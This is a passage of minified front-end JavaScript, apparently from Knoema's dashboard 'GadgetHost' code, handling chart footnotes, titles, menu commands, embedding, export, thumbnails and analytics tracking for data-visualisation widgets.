a(i,{href:(n.Utils.isCommunity()?"/data?source=":"/atlas/sources/")+n.Utils.makeIdFromName(t),id:"footnote-link",target:"_blank"})},c=function(n,t){return a(t,{href:"/"+n,id:"footnote-link",target:"_blank"})},y=[],l=0;l<t.length;l++){f=t[l];switch(i){case"sourceid":e=f.source;e&&y.indexOf(e.id)===-1&&(o.push(v(e.id,e.name)),s.push(e.name),y.push(e.id));break;case"sourceid-datasetid":e=f.source;e?(o.push(v(e.id,e.name).append(", ").append(c(f.id,f.name))),s.push(e.name+", "+f.name)):(o.push(c(f.id,f.name)),s.push(f.name));break;case"datasetid":default:o.push(c(f.id,f.name));s.push(f.name)}}if(r)for(p=t.length===1?$.R("~/Js/knoema/Knoema.GadgetHost.js","Source"):$.R("~/Js/knoema/Knoema.GadgetHost.js","Sources"),r.text(p+": "),h=0;h<o.length;h++)w=o[h],h!==0&&r.append("; "),r.append(w);return s.join("; ")},t.prototype._populateFootnote=function(t){var u=this,w=this,i=this.getViewState(),s=$(this.getContainer()),r,e,v,h,c,y,f,o,p,l,a;if(i&&i.footnote){if(r=s.find(".footer"),r.empty(),i.footnote.option=="auto")if(e=this.getDataDescriptor(),e)v=e.Datasets?e.Datasets:[e.Dataset],n.Utils.loadDatasetListInfo(v,function(f){if(f&&f.length!=0){var e=function(){var e=null,h=function(n){function e(){try{return window.self!==window.top}catch(n){return!0}}var i=u.getPage(),r=n.target.href,t="",f=i?i.getId():undefined;return f?t="Infographics":document.location.href.indexOf("/atlas")>-1?t="Atlas":document.location.href.indexOf("/search")>-1&&(t="Search"),EventTracker.track("Source - Click",{Source:t},function(){u._sourceLinkVisible()?window.open(r):(knoemaTracker.track("Sign Up - Initiate - Data Source"),EventTracker.track("Sign Up - Initiate",{Source:"Data Source"},function(){var i="/sys/login/signup?returnUrl="+encodeURIComponent(n.target.pathname+n.target.search),t;e()?(window.open(i,"_blank"),t="/sys/login/IsUserAuthenticated",$.post(t,function(n){if(n===!1)var i=setInterval(function(){$.post(t,function(n){n===!0&&(window.parent.location.reload(!0),clearInterval(i))})},5e3)})):window.location.href=i}))}),!1},c,o;u._sourceLinkVisible()?((n.Utils.isCommunity()||n.IsInternalUser)&&u.generateAutoFootnote(f,i.footnote.suboption,r,function(n){return n.on("click",function(n){return h(n)})}),s.hbf("edit_pane","visualization","footer"),u._loadVisualization(t)):(c=u.getPage(),o=function(i){if(i){e=$(n.Utils.buildHTML("a",i,{href:"#",target:"_blank"}));r.append(e);e.on("click",function(n){return h(n)})}s.hbf("edit_pane","visualization","footer");u._loadVisualization(t)},n.Utils.isCommunity()||n.IsInternalUser?c.getSourceLabel(function(n){o(n)}):(r.hide(),o(null)))};typeof u._sourceLinkAvailable=="undefined"?n.Utils.isSourceLinkAvailable(function(n){w._sourceLinkAvailable=n;e()},f[0].id):e()}else $.isFunction(u._onDatasetNotFoundCallback)?u._onDatasetNotFoundCallback():u._loadVisualization(function(){$.isFunction(t)&&t()})});else if(i.geoPlaygroundId){h=$(n.Utils.buildHTML("a",i.footnote.value,{href:"/"+i.geoPlaygroundId,target:"_blank"}));r.append(h);$("#UseCustomTheme").val()==="False"&&r.addClass("common");r.addClass("footnote-added");i.footnote.align?r.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align)):this.getGadgetOptions().footnoteAlignment=="left"&&r.addClass("left-aligned-footnote");i.footnote.option="no";h.on("click",function(){window.open(h.attr("href"))})}else i.footnote.option="no";else if(i.footnote.option=="custom"&&(c=i.footnote.value,y=new RegExp("^(ht|f)tp(s?)://[0-9a-zA-Z]([-.w]*[0-9a-zA-Z])*(:(0-9)*)*(/?)([a-zA-Z0-9-.?,'/\\+&amp;%$#_]*)?$"),c)){f=c.split(" ");for(o in f)p=y.exec(f[o]),p?(l=$(n.Utils.buildHTML("a",{href:f[o],target:"_blank"})),l.text(f[o]),r.append(l).append(" ")):r.append(f[o]).append(" ")}a=i.footnote.option;a!=="no"&&(a==="custom"&&r.addClass("custom"),$("#UseCustomTheme").val()==="False"&&r.addClass("common"),r.addClass("footnote-added"),i.footnote.align?r.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align)):this.getGadgetOptions().footnoteAlignment=="left"&&r.addClass("left-aligned-footnote"))}i&&i.footnote&&i.footnote.option!="custom"&&i.footnote.option!="no"||s.hbf("edit_pane","visualization","footer");i&&i.footnote&&i.footnote.option==="auto"||this._loadVisualization(t)},t.prototype._showEditAndDeleteMenuOptionOnly=function(){var n=$(this._container).find(".gadget-menu-body");n.find("a").hide();this._localized||n.find("a").has(".edit, .delete").show()},t.prototype.serialize=function(t){var i;this._gadget!=null&&(this._gadget.flush(),this._state.viewState=this._gadget.getViewState());var f=this.getViewState(),r=this.getGadget()?this.getGadget().getExportOptions():null,u=f;return this.getGadgetClass()!="Knoema.Text"&&(u=$.extend({},f),r&&r.transientProperties&&(u.transientProperties=$.extend({},r.transientProperties),delete r.transientProperties)),i=this.getDataDescriptor(),i&&t&&(i=n.Gadget.modifyDescriptorForDimensionsWithAllSelected(i)),i&&i.ReadRemoteData&&(i=$.extend({},i),delete i.ReadRemoteData),{gadgetClass:this._gadgetClass,gadgetId:this.getId(),viewState:u,dataDescriptor:i,paramMode:this.getParamMode(),title:this._title,options:{getExportOptions:r}}},t.prototype.getExportableContent=function(){var n=this.serialize(!0),t;return n.hasTimeline=$(this._container).find(".time-cell").length>0,t=$(this._container).find(".time-cell.clicked-date .time-cell-content").data("cellvalue"),n.activeTime=t?t.toString():null,n},t.prototype.getTitle=function(){return this._title&&typeof this._title.text!="undefined"||(!this._titleData&&this._gadget&&(this._titleData=this.getTitleData(this._gadget.getPivotResponse())),this._title={text:n.Utils.getFormattedTemplate(this._autoTitleTemplate,this._titleData),template:this._autoTitleTemplate,data:this._titleData,isAuto:!0}),this._title},t.prototype.getTitleData=function(t,i){var h={},u,v,c,r,e,y,f,l,o,s;if(t)for(u=this.getDataDescriptor(),v=t.filter.concat(t.header||[],t.stub||[]),c=0;c<v.length;c++){if(r=v[c],u&&r.dimensionId==="Time"&&r.members.length>1){for(e=u.Filter.concat(u.Header||[],u.Stub||[]),y=void 0,f=0;f<e.length;f++)if(e[f].DimensionId==="Time"&&["range","since","allData","last"].indexOf(e[f].UiMode)>-1){y=e[f];break}for(l=(t.keys.filter||[]).concat(t.keys.header||[],t.keys.stub||[]),o=null,s=0;s<l.length;s++)if(l[s].dimensionId==="Time"){o=l[s];break}if(y&&o.members.length===2){if(o.members[0]<0||o.members[0]<0)continue;var a=new n.Calendar(u.Calendar),p=a.parse(r.members[0]),b=n.Utils.freqFromStatisticalFormattedDate(r.members[0]),w=a.parse(r.members[r.members.length-1]),k=n.Utils.freqFromStatisticalFormattedDate(r.members[r.members.length-1]);p&&w&&(h.Time=a.format(p,b)+"-"+a.format(w,k));continue}}h[r.dimensionId]=r.members.join(", ")}return h.units=i||"empty",h},t.prototype.formatDimensionForTitle=function(n){var t=n.dimensionId;return"{"+t+"}"},t.prototype.setAutoTitle=function(n){n&&(this._autoTitleTemplate=n.template||n.title,this._autoSubtitleTemplate=n.subtitle?n.subtitle.template||n.subtitle.text:"",this._titleData=n.data,this._title&&n.data&&(this._title.data=n.data));this._titleEditor&&this._titleEditor.setAutoTitle(n)},t.prototype.setTitle=function(n){(n||n==="")&&(this._title||(this._title={}),this._title.text=n,this._title.template=n,this._title.isAuto=!1,this.updateTitle())},t.prototype.clearTitle=function(){this._title=null},t.prototype.getThemePicker=function(){return this._gadget&&this._gadget.getThemePicker()},t.prototype.getAutoTitle=function(){return n.Utils.getFormattedTemplate(this._autoTitleTemplate,this._titleData)},t.prototype.updateTitle=function(t){var l=this,i,r,f,o,u;if((!this._overlay||t)&&this._title)if(this._title.isAuto&&(this._title.template=this._autoTitleTemplate),i=$(this.getContainer()),this._title.text=n.Utils.getFormattedTemplate(this._title.template,this._titleData),this._page.isEditing())if(this._titleEditor)this._titleEditor.updateTitle(this._title);else{r=i.find(".edit_pane");r.find(".gadget-title, .gadget-subtitle").remove();f=$("<div>").addClass("gadget-title-editor");r.append(f);var a=void 0,h=this.getDataDescriptor(),e=h&&(h.Datasets||h.Dataset);e&&(a=$.isArray(e)?e:[e]);this._titleEditor=new n.GadgetTitle(f.get(0),{title:this.getTitle(),datasets:a,actionsOnHover:!0,onSubtitleToggle:function(n){return l.resizeOnSubtitleToggle(n)},onSave:function(n){l.onTitleChangedHandler(n)}});r.toggleClass("show-subtitle",Boolean(this._title.subtitle));this._title.subtitle&&i.hbf("edit_pane","visualization","footer");f.on("click",function(){return!1})}else{this.hasNoData()&&(this._title.text=$.localize("No data","~/Js/knoema/Knoema.Ranking.js"));o=i.find(".gadget-title");o.text(this._title.text);this._title.align&&(o.removeClass("left-aligned-title center-aligned-title right-aligned-title"),o.addClass(n.Utils.stringFormat("{0}-aligned-title",this._title.align)));var s=i.find(".gadget-subtitle"),r=i.find(".edit_pane"),c=!1;this._title.subtitle&&(c=!0,this._title.subtitle.isAuto&&(this._title.subtitle.template=this._autoSubtitleTemplate),this._gadget.getPivotResponse()!==null&&(this._title.subtitle.text=n.Utils.getFormattedTemplate(this._title.subtitle.template||this._title.subtitle.text,this._titleData)),u=this._title.subtitle.text,(this._gadget.getPivotResponse()===null||this._title.subtitle.isAuto&&u==="(empty)")&&(u=""),u&&(s.text(u),this._title.subtitle.align&&(s.removeClass("left-aligned-subtitle center-aligned-subtitle right-aligned-subtitle"),s.addClass(n.Utils.stringFormat("{0}-aligned-subtitle",this._title.subtitle.align)))),this.updateSubtitleTooltip());r.toggleClass("show-subtitle",c);c?i.hbf("edit_pane","visualization","footer"):s.remove()}},t.prototype.onTitleChangedHandler=function(t){var i=t.getTitle();this._titleData&&!i.data&&(i.data=this._titleData);this._title=i;this._title.subtitle&&(this._title.subtitle.isAuto&&(this._title.subtitle.template=this._autoSubtitleTemplate),this._gadget.getPivotResponse()!==null&&(this._title.subtitle.text=n.Utils.getFormattedTemplate(this._title.subtitle.template||this._title.subtitle.text,this._titleData)));this.updateTitle()},t.prototype.resizeOnSubtitleToggle=function(n){this.onTitleChangedHandler(n);var t=$(this.getContainer());t.find(".edit_pane").toggleClass("show-subtitle",Boolean(n.getTitle().subtitle));t.hbf("edit_pane","visualization","footer")},t.prototype.updateSubtitleTooltip=function(){var n=$(this.getContainer()).find(".gadget-subtitle").get(0);n&&(n.offsetWidth<n.scrollWidth?n.setAttribute("title",this._title.subtitle?this._title.subtitle.text:""):n.removeAttribute("title"))},t.prototype._bindGadgetMenuEvents=function(n){var u=this,t,i,r;n===void 0&&(n=null);t=$(this.getContainer());n=n||this.getGadgetMenuOptions(this.getPage().isEditing());for(i in n){r=n[i];t.on("click","."+r.className,function(n){return u.handleCommand(n)})}},t.prototype._unBindGadgetMenuEvents=function(n){var t,i,r;n===void 0&&(n=null);t=$(this.getContainer());n=n=n||this.getGadgetMenuOptions(this.getPage().isEditing());for(i in n)r=n[i],t.off("click","."+r.className)},t.prototype.bindEventHandlers=function(){var t=this,i=$(this.getContainer()),r;i.delegate(".gadget-maximize","click",function(){return t.maximize(),t._trackGadgetCommands("maximize"),!1});i.delegate("a.paste-gadget","click",function(){return t._paste(),!1});i.on("click",".split-gadget",function(n){return t._split(n),!1});i.delegate("span.delete-gadget","click",function(n){return t.getPage().deleteLeafSection(n),!1});i.delegate(".gadget-options","click",function(){if(t.getPage().closeGadgetMenus(),i.find(".gadget-menu").is(":visible")){t.closeMenu();return}return t.loadGadgetMenu(function(){var r=$(t.getContainer()),u=r.find(".gadget-options"),n=r.find(".gadget-menu"),f,e;r.parent(".section").addClass("menu-displaying");n.show(0);f=u.offset().left+u.width()/2;e=f-n.offset().left;n.hide(0);i.find(".arrow").css("left",e);n.slideToggle(200,function(){i.find(".gadget-menu-body").height()+23>i.height()&&i.find(".gadget_actions").css("display","block")});u.css({"background-position":"0px 11px"})}),!1});this._page instanceof n.Page&&i.delegate(".add-new-tab","click",function(){var n=$(t.getContainer()).parents(".ghost-section");return t._page.turnOnTabSection(n),!1});this.subscribe("save.overlay",function(n,i,r,u){n.target==t._overlay&&t.saveChanges(i,r,u)});this.subscribe("close.overlay",function(i){if(i.target==t._overlay){t._copyHost&&(t._state=null,$.extend(!0,t,t._copyHost));t._overlay=null;var r=n.Utils.keys(t._state);r&&r.length==1&&r[0]=="gadgetClass"&&(t._gadgetClass=null,t._state=null,t._gadget=null,t._autoTitleTemplate="",t._autoSubtitleTemplate="",t._titleData=null)}});$("body").bind("GadgetChangeEvent",function(i,r){if(t._overlay&&t._overlay.getActiveTab()==="tab-dimension-filter"&&t._state){t._copyHost=t._copyHost?t._copyHost:n.Utils.objectClone(t);var u=t.getContainer(),f=t._overlay;$.extend(!0,t,r);t._overlay=f;t._container=u;t._state.naked=!1;t._overlay.changeOverlayOptions()}});i.on("resize",function(){return t.updateSubtitleTooltip()});r=$.deparam.querystring();r.action==="export"&&r.gadget==this.getId()&&$("body").everyTime(1e3,"gadgetExport",function(){t.getGadget()&&(r.format==="pdf"||$("#IsMobileContent").val()==="True"?$("#atlas").length&&$("#atlas").trigger("exportToPDFClicked"):t.triggerGadgetExport(),$("body").stopTime("gadgetExport"))})},t.prototype.saveChanges=function(t,i,r){var u=this._copyHost&&this._copyHost.getDataDescriptor();this.setDataDescriptor(t);this._state.viewState=i;this._overlay=null;this._title=r;this._datasetInfo&&t.Dataset!==this._datasetInfo.id&&(this._datasetInfo=null);this.load();this._copyHost=null;u&&!n.Utils.isEqual(t.Frequencies,u.Frequencies)&&this.getPage().updateGadgetTimeParameterization(this.getId());$(this._container).trigger("saveDraft",this)},t.prototype.destroyGadgetAppearance=function(){if(this._page instanceof n.Page){var t=this._page.getActiveGadget();t.length&&t[0]._gadgetAppearance.destroy()}},t.prototype.hasNoData=function(){return!this._gadget||this._gadget.getPivotResponse()===null||typeof this._gadget.isDatasetAccessible!="undefined"&&!this._gadget.isDatasetAccessible()||this._gadgetClass==="Knoema.HtmlTable"&&!this._gadget.hasData()||this._gadgetClass==="Knoema.DatasetList"&&$(this.getContainer()).find(".gadget-datasetlist-displaylist").length===0||this._gadgetClass==="Knoema.TreeMap"&&!this._gadget.hasData()},t.prototype._isSideBarEnabled=function(){var t=["Knoema.DatasetList","Knoema.Text","Knoema.GeoPlayground","Knoema.Feed","Knoema.LeafletMap"].indexOf(this._gadgetClass)<0&&!this.isCrossDataset();return this._page.getPageType()==="index"&&(t=t&&this._gadget.getChart()!=null),t&&(t=!n.Utils.hasDsViewerIncompatibleFormula(this.getDataDescriptor())),t},t.prototype._initGadgetAppearance=function(){var t=this,i;this._page instanceof n.Page&&(i=this._page.getActiveGadget(),i.length!=1||i[0]!=this)&&(this.destroyGadgetAppearance(),this._gadget!==null)&&(this._page.isEditing()?$.require(["/Js/knoema/Knoema.GadgetAppearance.ts"],function(){t._gadgetAppearance=new n.GadgetAppearance(t._gadget,{hideDataTab:t._page.getPageType()==="index"||t.isComponentHost()});t._gadgetAppearance.load()}):this._gadgetAppearance&&this._gadgetAppearance.destroy())},t.prototype.handleCommand=function(t){var i=$(t.target||t.srcElement),r=i.attr("class"),f=i.data("export-format"),u;if(i.is("em")&&(r=i.parent().attr("class")),u=!1,this.getGadget()&&typeof this.getGadget().handleCommand=="function"&&(u=this.getGadget().handleCommand(r)),this.closeMenu(),u)return!1;switch(r){case"edit":this.getPage().isEditing()?this.edit():(sessionStorage.setItem("EditTriggeredViaGadgetId",this.getId()),window.location.href="/page/edit/"+this.getPage().getId());break;case"maximize":this.maximize();break;case"delete":this._showDeleteWarningDialog();break;case"add-to-gadgetbin":n.Utils.isAuthenticated()?(this.getPage().isEditing()?this.addVizualizationGadget(this.getId(),this.serialize()):this.addToGadgetBin(),n.GadgetBin.showGadgetAddedPopup(i,!0)):$("body").trigger("showGadgetBinPopupForAnonymousUser",[i.parents(".gadget_actions").find(".gadget-options"),"Visualization"]);break;case"export":f?this.triggerGadgetExportWithFormat(f):this.triggerGadgetExport();break;case"embed":this._embed();break;case"paste":this._paste();break;case"split":this._split(t);break;case"view-in-dataset-viewer":this._viewInDatasetViewer();break;case"open-in-geoplayground":window.open("/"+this.getGadget().getViewState().geoPlaygroundId);break;default:throw"Not Implemented command";}return this._trackGadgetCommands(r),!1},t.prototype._trackGadgetCommands=function(t){var i=this.getPage(),r={resourceId:i.getId(),resourceTitle:i.getTitle(),gadgetId:this.getId(),gadgetTitle:this.getTitle().text,command:t};EventTracker.track("Gadget - Action",r);t==="add-to-gadgetbin"&&n.Utils.isAuthenticated()&&EventTracker.track("Favorites - Add",{Content:"Visualization",Result:"Complete"})},t.prototype._viewInDatasetViewer=function(){if(!this._sourceLinkVisible()){EventTracker.track("Sign Up - Initiate",{Source:"Gadget"},function(){window.location.href="/sys/login/signup?returnUrl="+encodeURIComponent(location.pathname+location.search)});return}this._messageDatasetIndex=0;this._messageDatasetIds=[];this._messageDatasetInfos=[];var n=this.getDataDescriptor();n.Dataset?this._messageDatasetIds.push(n.Dataset):this._messageDatasetIds=n.Datasets;this._showMessage()},t.prototype._showMessage=function(){var s=this,h,c,y,p,t,f,i,e,o,l,r,a,v,w;if(this._messageDatasetIndex<this._messageDatasetIds.length){n.Utils.loadDatasetInfo(this._messageDatasetIds[this._messageDatasetIndex],function(n){s._messageDatasetInfos.push(n);s._messageDatasetIndex++;s._showMessage()});return}if(this._messageDatasetIds.length===1){if(h=this._messageDatasetInfos[0],c=this.getDataDescriptor(),n.Utils.hasDsViewerIncompatibleFormula(c)){y=$.R2("~/Js/knoema/Knoema.GadgetHost.js","This chart was built using advanced customization features. To customize the chart, bookmark ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].",{starIcon:'<i class="knoema-ico bookmark" style="font-size: 1.2em; line-height: inherit;"><\/i>',datasetUrl:h.url});p=$.tmpl("Tmpl-knoema-page-dataset-dialog",{message:y});p.knDialog({dialogClass:n.Utils.isCommunity()?null:"v7",modal:!0,closeOnEscape:!0,draggable:!0,resizable:!1,width:n.Utils.isCommunity()?400:560,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Information"),buttons:["close"]});return}if(t={viewState:{horizontalGridLines:!0,legend:"bottom",autoChartType:!0},gadgetClass:this.getGadgetClass()},t.gadgetClass==="Knoema.InfoCard"&&(t.gadgetClass="Knoema.HtmlTable"),(t.gadgetClass==="Knoema.Chart"||t.gadgetClass==="Knoema.TreeMap")&&this.getViewState()&&this.getViewState().chartType){var u=this.getViewState().chartType,b=this.getViewState().stacking,k=this.getViewState().displaySum;if(u==="mixed")if(f=this.getViewState().seriesLevelOptions,f){for(i={},r=0;r<f.length;r++)e=f[r].seriesOptions,i[e.chartType]?i[e.chartType]++:i[e.chartType]=1;o=Object.keys(i)[0];l=i[o];for(r in i)a=i[r],a>l&&(o=r,l=a);u=o}else u="line";t.viewState.chartType=u;t.viewState.stacking=b;t.viewState.displaySum=k}this.isDataVisualizerGadget()&&(t.viewState=this.getViewState());$("input#datadescriptor").val(JSON.stringify(c));$("input#gadgetDetails").val(JSON.stringify(t));v=$("#dsviewer-form");v.attr("action",h.url);v.submit();return}w=$.tmpl("Tmpl-knoema-page-datasets-dialog",{datasets:this._messageDatasetInfos});w.knDialog({dialogClass:n.Utils.isCommunity()?null:"v7",modal:!0,closeOnEscape:!0,draggable:!0,resizable:!1,width:n.Utils.isCommunity()?400:560,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Information"),buttons:["close"]})},t.prototype._split=function(n){this.getPage().splitLeafSection(n)},t.prototype._paste=function(){var i=this,t=n.GadgetBin.getVizualizations();t!==null&&(t.length===1?this.pasteGadget(t[0]):n.GadgetBin.selectGadgetDialog(null,function(n){return i.pasteGadget(n)}))},t.prototype._embed=function(){var o=$(this.getContainer()),s=o.height(),c=o.width(),i="/resource/embed/"+this.getPage().getId()+"/"+this.getContainer().id,f=this,u=$.tmpl("Tmpl-embed-dialog"),h="//"+document.location.hostname,t=$("#QueryStringParams").val(),r,e;t||(t=decodeURIComponent($.param.querystring()));t.indexOf("?showExploreData")==-1&&(i=i+"?showExploreData=true");r=this.getExportableContent();e="gadgetClass="+r.gadgetClass.replace("Knoema.","")+"&gadgetHasTimeline="+r.hasTimeline;r.viewState.chartType&&(e+="&gadgetChartType="+r.viewState.chartType);u.knDialog({resizable:!1,modal:!0,draggable:!1,width:420,open:function(){var r=n.Utils.buildUrl(h+"/resource/customize",{url:i,parameter:encodeURIComponent(t.concat(t?"&":"",e)),width:900,height:Math.max(240,s)});$("div.ui-dialog-buttonpane").append(n.Utils.buildHTML("a",$.R("~/Js/knoema/Knoema.GadgetHost.js","Customize"),{"class":"customize-embed"}));$("a.customize-embed").click(function(){f._customize(r);u.dialog("close")})},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Copy"),click:function(){n.Utils.copy("#embed-dialog #embed-markup")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Close"),"class":"close-button",click:function(){return gaTracker.Embed($("#gadget-name").val(),f.getPage().getId(),f.getContainer().id),u.dialog("close"),!1}}]});t&&(i=i+"?"+t);u.find("#embed-markup").text('<iframe src="'+h+i+'" scrolling="no" frameborder="0" style="height:'+s+"px; width:"+c+'px;"><\/iframe>').select()},t.prototype._customize=function(t){$.require(["/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.colorPicker.js","/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js","/Js/knoema/Knoema.FileUploader.js","/Js/Resource/customize.js","/Tmpl-embed","/Css/jQuery/jquery.colorPicker.less","/Css/jQuery/jquery.spectrum.colorPicker.css","/Css/Resource","/Css/Knoema/knoema.fileuploader.less",],function(){var i=$('<div id="customize-dialog">').appendTo($("body"));i.html($.R("~/Js/knoema/Knoema.GadgetHost.js","Loading..."));i.knDialog({resizable:!1,draggable:!1,modal:!0,width:1181,height:650,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Embed gadget"),open:function(){$("div.ui-dialog-buttonpane").append(n.Utils.buildHTML("a",$.R("~/Js/knoema/Knoema.GadgetHost.js","Reset settings"),{id:"reset-settings","class":"customize-embed",href:t}))},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Copy to clipboard"),click:function(){n.Utils.copy("#customize-dialog #embed-markup")}},"close"]});$.get(t,function(n){i.html(n);i.find("#embed-markup").select()})})},t.prototype.getDatasetViewerGadgetId=function(){var r=this.getDataDescriptor(),e=r.Header.concat(r.Stub,r.Filter),u=r.Dataset+_.map(e,function(t){return t.DimensionId+_.map(t.Members,function(t){return n.Utils.isCalculatedMember(t)?t.Formula.join(""):t}).slice().sort().join("").replace(/\//g,"-")}).join("")+r.Frequencies.join(""),i=this.getGadgetClass().substring(7),t,f;return i==="Chart"||i==="TreeMap"?(t=this.getGadget().getViewState(),t.chartType&&t.chartType!=="line"&&t.chartType!=="treemap"&&(i+=t.chartType+(t.stacking||""))):i==="Map"&&(t=this.getGadget().getViewState(),t.mapMode!=="svg"&&(i+=t.mapMode||"")),u+=i,f=$.Deferred(),u.length>=100?$.require(["/Js/vendor/spark-md5.js"],function(){f.resolve(SparkMD5.hash(u))}):f.resolve(u),f.promise()},t.prototype.addVizualizationGadget=function(t,i){i.gadgetId=t;(this._page instanceof n.Page||n.Presentation)&&(i.pageId=this._page.getId());var r=$(this._container);i.height=r.height();i.width=r.width();r.trigger("addToGadgetBin.gadget",[i]);this.storeGadgetThumbnail(t)},t.prototype.obtainGadgetBinTimeseriesData=function(t,i){var r=t.Header.concat(t.Stub,t.Filter).filter(function(n){return n.DimensionId!=="Time"}),f=t.Header.concat(t.Stub,t.Filter).filter(function(n){return n.DimensionId==="Time"}),u;t.Stub=r;t.Header=f;t.Filter=[];u={DimensionRequest:r,TimeseriesAttributes:t.TimeseriesAttributes,Frequency:t.Frequencies};$.when(n.Utils.apiGet("/api/1.0/meta/dataset/"+t.Dataset),n.Utils.apiPost("/api/1.0/data/dataset/"+t.Dataset,u)).done(function(r,u){var f=r[0],o=u[0],e;o.length!==0&&(e=[],_.forEach(o,function(i){var o,c=_.map(i.metadata,function(n){return n.dim+"="+n.key}).join("&"),r,s,u,h;for(o=f.id+_.map(i.metadata,function(n){return n.dim+n.key}).join("").replace(" ","")+(i.frequency&&i.frequency[0]||""),r="",_.forEach(i.metadata,function(n,t){r+=t===0?n.name:t===1?" - "+n.name:", "+n.name}),s=function(n){_.forEach(i.metadata,function(i){t.Stub[n].DimensionId===i.dim&&(t.Stub[n].Members=[i.key])})},u=0;u<t.Stub.length;u++)s(u);i.frequency&&(t.Frequencies=[i.frequency==="SemiAnnual"?n.FrequencyCode.SemiAnnual:i.frequency[0]]);h={title:r,dsUrl:"/"+f.id+"/"+f.title+"?"+c,startDate:n.Utils.statisticalFormattedDate(new Date(i.startDate),i.frequency),endDate:n.Utils.statisticalFormattedDate(new Date(i.endDate),i.frequency),dataset:{resourceUrl:"/"+f.id+"/"+f.title,sourceUrl:f.source?(n.Utils.isCommunity()?"/data#source=":"/atlas/sources/")+f.source.id:null,sourceId:f.source?f.source.id:null,source:f.source?f.source.name:null,title:f.name}};e.push({dataDescriptor:n.Utils.objectClone(t),gadgetClass:"Knoema.Chart",viewState:null,title:{text:r,isAuto:!1},timeseries:h,gadgetId:o,pageId:"dsviewer"})}),$.isFunction(i)&&i(e))})},t.prototype.addToGadgetBin=function(t){var r=this;t===void 0&&(t=null);var i=this.serialize(),u=this._container.id,f=this.allowToAddToGadgetBinAsTimeseries(t,i.gadgetClass,i.dataDescriptor);return this._page.gadgetCount()===0?(this.getDatasetViewerGadgetId().done(function(t){if(u=t,f){var e=n.Utils.objectClone(r.getDataDescriptor());r.obtainGadgetBinTimeseriesData(e,function(t){for(var u,i=0,r=t;i<r.length;i++)u=r[i],n.GadgetBin.addGadget(u)})}r.addVizualizationGadget(u,i)}),f):(this.addVizualizationGadget(u,i),f)},t.prototype.allowToAddToGadgetBinAsTimeseries=function(n,t,i){if(n==="flat"||t!=="Knoema.HtmlTable")return!1;if(i){var r=i.Header.concat(i.Stub,i.Filter).filter(function(n){return n.DimensionId==="Time"});if(r.length>0)return!0}return!1},t.prototype.addTimeseriesToGadgetBin=function(t,i,r,u){var o=this,e=this.getDataDescriptor(),f={dataDescriptor:e,gadgetClass:"Knoema.Chart",viewState:null,title:t,gadgetId:i||n.Utils.getGuid(),pageId:r};this.loadDatasetInfo(function(t){var s={title:t.name,resourceUrl:t.url},h,l,i,c,y,a;t.source&&(s.source=t.source.name,s.sourceId=t.source.id,s.sourceUrl=(n.Utils.isCommunity()?"/data#source=":"/atlas/sources/")+t.source.id);var r={title:f.title&&f.title.text,dataset:s},p=e.Header.concat(e.Filter,e.Stub),v=[];for(h=0,l=p;h<l.length;h++)i=l[h],i.DimensionId==="Time"?i.Members.length==1?(c=i.Members[0].split("-"),r.startDate=c[0],r.endDate=c[c.length-1]):(r.startDate=i.Members[0],r.endDate=i.Members[i.Members.length-1]):(y=_.filter(i.Members,function(t){return n.Utils.isCalculatedMember(t)?t.Key:t.toString()}),y.length&&v.push(i.DimensionId+"="+i.Members.join(",")));r.dsUrl=r.dataset.resourceUrl+"?"+v.join("&");f.timeseries=r;a=t.type==="Regular"?null:o.getViewState();a&&(f.viewState=a);$("body").trigger("addToGadgetBin.gadget",[f]);$.isFunction(u)&&u(f)})},t.prototype._ifNoThumbnail=function(n){var t=new Image;t.onerror=function(){$.isFunction(n)&&n()};t.src="/resource/thumbnail/"+this._page.getId()+"?gadgetId="+this._container.id},t.prototype.storeGadgetThumbnail=function(i){var r=this;Modernizr.localstorage&&(n.GadgetBin.getThumbnail(this._page.getId(),i)||this._ifNoThumbnail(function(){t.storeGadgetThumbnail($(r._container),r._page.getId(),i)}))},t.storeGadgetThumbnail=function(t,i,r,u,f,e){$.require(["/Js/vendor/html2canvas.js"],function(){var o,s,h,c;t.find(".gadget-menu").hide();o=t.find("svg");o.length!=0&&(s=o.find("g#world, g#worldRegions, g#russiaStates, g#indiaStates, g#ugandaDistricts, g#usaStates"),s.css("fill",s.css("fill")));h=window.pageYOffset||document.documentElement.scrollTop;c=window.pageXOffset||document.documentElement.scrollLeft;html2canvas(t.find(".visualization").get(0),{useCORS:!0}).then(function(t){var o,s,y,v;window.scroll(c,h);f=f||360;e=e||220;var l=f,a=e,p=f/e,w=t.width/t.height;w>p?a=t.height*f/t.width:l=t.width*e/t.height;o=document.createElement("canvas");o.width=f;o.height=e;s=o.getContext("2d");s.rect(0,0,o.width,o.height);s.fillStyle="#fff";s.fill();y=o.toDataURL("image/png");s.drawImage(t,0,0,t.width,t.height,(f-l)/2,(e-a)/2,l,a);v=o.toDataURL("image/png");v!==y&&n.GadgetBin.setThumbnail(i,r,v);$.isFunction(u)&&u()})})},t.prototype.triggerGadgetExportWithFormat=function(t){if(this._triggerGadgetExport){var r=n.Utils.buildUrl(location.pathname+location.search,{action:"export",gadget:this.getId()}),i=this;$.get("/products/professional/accounttype",function(){n.Utils.isFeatureAvailable("export",function(u){var f,e;if(EventTracker.track("Export Dialog",{"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text},null,!0),u||gaTracker.TrackPageView(r),f=i.getDataDescriptor(),f&&knoemaTracker.trackPivot(f,"gadget-export"),e=function(n,r){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:t,"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text,"Account Type":_allUserType,Result:n},r,!0)},!u){$("body").trigger("LocationChangeEvent");gaTracker.TrackPremium("Premium - 